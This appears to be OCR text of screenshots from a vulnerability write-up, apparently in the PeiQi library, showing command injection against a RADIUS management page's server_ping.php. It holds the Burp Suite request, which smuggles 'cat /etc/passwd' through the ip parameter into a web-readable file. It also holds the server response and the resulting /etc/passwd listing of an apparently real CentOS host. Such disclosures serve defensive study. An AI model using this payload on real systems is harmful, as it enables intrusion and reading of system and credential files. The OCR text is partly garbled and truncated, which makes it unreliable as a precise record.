 不安全
/pq.txt
应用
信息收集
渗透工具
工具文档
漏洞平台
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nolo
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/n
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nolo
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
eflow:x:500:500:eflow:/usr/eflow:/bin/tcsh
Burp Suite Professional v2021.5 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd>../../pq.txt
&id=1 HTTP/1.1
2 Host:
3 User-A indows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 03 May 2021 01:02:25 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Content-Length: 99
6 Connection: close
7 Content-Type: text/html; charset=GBK
8
9 <html>
<body>
<script language="javascript">
10 parent.doTestResult('1', 'no');
11 </script>
</body>
</html>
12
PeiQi文库
PeiQi文库